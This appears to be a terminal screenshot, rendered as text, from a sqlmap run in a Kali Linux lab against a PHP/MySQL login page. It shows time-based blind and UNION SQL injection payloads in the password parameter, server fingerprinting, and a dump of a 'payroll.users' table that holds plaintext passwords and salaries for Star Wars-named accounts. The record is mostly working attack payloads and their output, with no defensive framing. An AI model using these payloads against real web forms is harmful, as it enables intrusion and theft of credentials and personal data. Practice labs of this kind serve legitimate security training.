 kali@SamiShuraim: ~/project
File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin&password=' AND (SELECT 6476 FROM (SELECT(SLEEP(5)))snXV) AND 'uBdH'='uBdH&s=OK
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: user=admin&password=' UNION ALL SELECT NULL,CONCAT(0×7178626b71,0×5343555071414b43774b4a6a6c557249625a7
058797a66446d7159734e6a477475484f4d57416a76,0×7176786b71),NULL,NULL-- -&s=OK
---
[18:16:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.4.5, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.0.12
[18:16:56] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) e
ntries
[18:16:56] [INFO] fetching current database
[18:16:56] [INFO] fetching tables for database: 'payroll'
[18:16:56] [INFO] fetching columns for table 'users' in database 'payroll'
[18:16:56] [INFO] fetching entries for table 'users' in database 'payroll'
Database: payroll
Table: users
[15 entries]
| salary | password | username | last_name | first_name |
| 9560 | help_me_obiwan | leia_organa | Organa | Leia |
| 1080 | like_my_father_beforeme | luke_skywalker | Skywalker | Luke |
| 1200 | nerf_herder | han_solo | Solo | Han |
| 22222 | b00p_b33p | artoo_detoo | Detoo | Artoo |
| 3200 | Pr0t0c07 | c_three_pio | Threepio | C |
| 10000 | thats_no_m00n | ben_kenobi | Kenobi | Ben |
| 6666 | Dark_syD3 | darth_vader | Vader | Darth |
| 1025 | but_master:( | anakin_skywalker | Skywalker | Anakin |
| 2048 | mesah_p@ssw0rd | jarjar_binks | Binks | Jar-Jar |
| 40000 | @dm1n1str8r | lando_calrissian | Calrissian | Lando |
| 20000 | mandalorian1 | boba_fett | Fett | Boba |
| 65000 | my_kinda_skum | jabba_hutt | Hutt | Jaba |
| 50000 | hanSh0tF1rst | greedo | Rodian | Greedo |
| 4500 | rwaaaaawr8 | chewbacca | <blank> | Chewbacca |
| 6667 | Daddy_Issues2 | kylo_ren | Ren | Kylo |
[18:16:56] [INFO] table 'payroll.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.11/dump/
payroll/users.csv'
[18:16:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.11'
[*] ending @ 18:16:56 /2025-04-25/
┌──(kali㉿SamiShuraim)-[~/project]
└─$